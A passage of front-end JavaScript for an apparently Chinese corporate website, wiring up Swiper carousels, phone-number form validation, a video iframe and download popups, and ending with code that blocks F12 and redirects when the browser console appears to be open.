      var img0 = $(this).find(".leftbx_swiperbx .productdetail_swiper .swiper-slide").eq(0);
      img0.addClass("img-hover").siblings().removeClass("img-hover");
      var src2 = img0.find("img").attr("src");
      img0.parents(".leftbx_swiperbx").siblings(".smallimg").children("img").attr("src", src2);
    });
  },
  closeupNav: function closeupNav() {
    $(".closeup_nav ul li").each(function () {
      $(this).click(function () {
        var i = $(this).index();
        $(this).addClass("active").siblings().removeClass("active");
        $(".closeup_bd .item").eq(i).addClass("active").siblings().removeClass("active");
      });
    });
  },
};

// var productdetail = {
//   run: function run() {
//     this.swiper();

//     this.closeupNav();
//   },
//   swiper: function swiper() {
//     var productdetailSwiper = new Swiper("#productdetail_swiper", {
//       effect: "fade",
//       spaceBetween: 20,
//       navigation: {
//         nextEl: ".productdetail_swiper_next",
//         prevEl: ".productdetail_swiper_prev",
//       },
//       pagination: {
//         el: "#productdetail_swiper_pagination",
//         clickable: true,
//       },
//       speed: 1000,
//       on: {
//         slideChangeTransitionStart: function () {
//           // console.log(this.activeIndex);
//           var i = this.activeIndex;
//           $(".productdetail_profile .leftbx .leftbx_other ul li").eq(i).addClass("active").siblings().removeClass("active");
//         },
//       },
//     });
//     $(".productdetail_profile .leftbx .leftbx_other ul li").each(function () {
//       $(this).mouseenter(function () {
//         var b = $(this).index();
//         $(this).addClass("active").siblings().removeClass("active");
//         productdetailSwiper.slideTo(b);
//       });
//     });
//   },
//   // listImg: function listImg() {
//   //   $(".rightbox_center .list .item .item_l .productlist ul li").each(function () {
//   //     $(this).mouseenter(function () {
//   //       var src = $(this).find("img").attr("src");
//   //       $(this).addClass("active").siblings().removeClass("active");
//   //       // console.log(src);
//   //       $(this).parents(".productlist").siblings(".item_imgbx").children("img").attr("src", src);
//   //     });
//   //   });
//   // },
//   closeupNav: function closeupNav() {
//     $(".closeup_nav ul li").each(function () {
//       $(this).click(function () {
//         var i = $(this).index();
//         $(this).addClass("active").siblings().removeClass("active");
//         $(".closeup_bd .item").eq(i).addClass("active").siblings().removeClass("active");
//       });
//     });
//   },
// };

var job = {
  run: function run() {
    // this.jobList();
  },
  jobList: function jobList() {
    $(".job_content .center .list .item").each(function () {
      $(this)
        .children(".item_hd")
        .click(function () {
          $(this).parents(".item").toggleClass("active");
          $(this).parents(".item").siblings().removeClass("active");
        });
    });
  },
};
var join = {
  run: function run() {
    this.messform();
    // this.joblist();
  },

  messform: function messform() {
    //验证手机号或座机号

    function validator(value) {
      var rex = /^1[3|5|6|7|8|9][0-9]{9}$/;

      var rex2 = /^((0\d{2,3})-)(\d{7,8})(-(\d{3,}))?$/;

      if (rex.test(value) || rex2.test(value)) {
        return true;
      } else {
        return false;
      }
    }

    $("#mess-submit").click(function () {
      var tel = $("#mess-tel").val();

      // 判断手机号码格式

      if (tel != "") {
        if (!validator(tel)) {
          alert("*请输入正确的手机号码格式!");

          return false;
        }
      }
    });
  },
};
var about = {
  run: function run() {
    this.swiper();
  },
  swiper: function swiper() {
    // banner轮播 开始

    var aboutSwiper = new Swiper("#about_team_swiper", {
      loop: true,

      autoplay: {
        delay: 10000,
      },
      slidesPerView: 1.8,
      spaceBetween: 80,
      centeredSlides: true,
      pagination: {
        el: "#about_team_swiper_pagination",
        clickable: true,
      },
      speed: 1800,
    });
    var pathSwiper = new Swiper("#about_path_swiper", {
      spaceBetween: 20,
      observer: true,
      observeParents: true,
      navigation: {
        nextEl: ".about_path_next",
        prevEl: ".about_path_prev",
      },
      speed: 1000,
    });
    var honorSwiper = new Swiper("#about_honor_swiper", {
      slidesPerView: 4,
      spaceBetween: 40,
      observer: true,
      observeParents: true,
      navigation: {
        nextEl: ".about_honor_next",
        prevEl: ".about_honor_prev",
      },
      pagination: {
        el: "#about_honor_swiper_pagination",
        clickable: true,
      },
      speed: 1000,
      breakpoints: {
        //当宽度大于等于320
        320: {
          slidesPerView: 1,
          spaceBetween: 20,
        },
        //当宽度大于等于768
        768: {
          slidesPerView: 3,
          spaceBetween: 40,
        },
        //当宽度大于等于1200
        1200: {
          slidesPerView: 4,
          spaceBetween: 30,
        },
        //当宽度大于等于1400
        1440: {
          slidesPerView: 4,
          spaceBetween: 40,
        },
      },
    });
  },
};

var contact = {
  run: function run() {
    this.swiper();
    this.messform();
  },
  swiper: function swiper() {
    var bannerSwiper = new Swiper("#contact_branch_swiper", {
      autoplay: {
        delay: 4000,
      },
      spaceBetween: 40,
      pagination: {
        el: "#contact_branch_swiper_pagination",
        clickable: true,
      },

      speed: 1200,
    });
  },
  messform: function messform() {
    //验证手机号或座机号

    function validator(value) {
      var rex = /^1[3|5|6|7|8|9][0-9]{9}$/;

      var rex2 = /^((0\d{2,3})-)(\d{7,8})(-(\d{3,}))?$/;

      if (rex.test(value) || rex2.test(value)) {
        return true;
      } else {
        return false;
      }
    }

    $("#mess-submit").click(function () {
      var tel = $("#mess-tel").val();

      // 判断手机号码格式

      if (tel != "") {
        if (!validator(tel)) {
          alert("*请输入正确的手机号码格式!");

          return false;
        }
      }
    });
  },
};

var nicescroll = {
  run: function run() {
    this.init();
  },
  init: function init() {
    $(document).ready(function () {
      $(".scrollBox").niceScroll({
        autohidemode: false,
        cursorcolor: "#2158A4",
        background: "#ccc",
        cursoropacitymax: 1,
        touchbehavior: false,
        cursorwidth: "4px",
        cursorborder: "0",
        rtlmode: "auto",
        cursorborderradius: ".25rem",
        zindex: "99",
      });
    });
  },
};
var video = {
  run: function run() {
    this.showVideo();
  },
  showVideo: function showVideo() {
    $(".videoitem").click(function () {
      $("#showvideo").show();
      var video = $(this).attr("vpath");
      $(".showvideo_content").append('<iframe src="' + video + '" scrolling="no" border="0" frameborder="no" framespacing="0" allowfullscreen="true" class="iframebox" style="width:100%; height: 100%;"> </iframe>');
    });
  },
};

var download = {
  run: function run() {
    this.messform();
    this.downloadBtn();
  },

  messform: function messform() {
    //验证手机号或座机号
    function validator(value) {
      var rex = /^1[3|5|6|7|8|9][0-9]{9}$/;
      var rex2 = /^((0\d{2,3})-)(\d{7,8})(-(\d{3,}))?$/;
      if (rex.test(value) || rex2.test(value)) {
        return true;
      } else {
        return false;
      }
    }

    $("#mess-submit").click(function () {
      // var tel = $("#mess-tel").val();
      // // 判断手机号码格式
      // if (tel != "") {
      //   if (!validator(tel)) {
      //     alert("*请输入正确的手机号码格式!");
      //     return false;
      //   }
      // }
    });
  },
  downloadBtn: function downloadBtn() {
    $(".downloadbtn").click(function () {
      var downHref = $(this).data("download");
      console.log(downHref);
      $(".down_href").attr("value", downHref);
      if ($.cookie("down_cookie") !== "1") {
        $(".popup").fadeIn(300);
      } else {
        $(this).attr("href", downHref);
      }
    });
  },
};





//禁用F12按键
window.onkeydown = window.onkeyup = window.onkeypress = function (event) {
	// 判断是否按下F12，F12键码为123
	if(event.keyCode == 123){
		event.preventDefault(); // 阻止默认事件行为
		window.event.returnValue = false;
	}
}


//禁用调试工具
var threshold = 500; // 打开控制台的宽或高阈值
// 每6秒检查一次
var check = setInterval(function() {
	if (window.outerWidth - window.innerWidth > threshold || window.outerHeight - window.innerHeight > threshold) {
		// 如果打开控制台，则刷新页面
		//window.location.reload();

		// 如果打开控制台，则跳转页面
		window.location.href = '/contact/list_7_1.html';
	}
}, 6000);





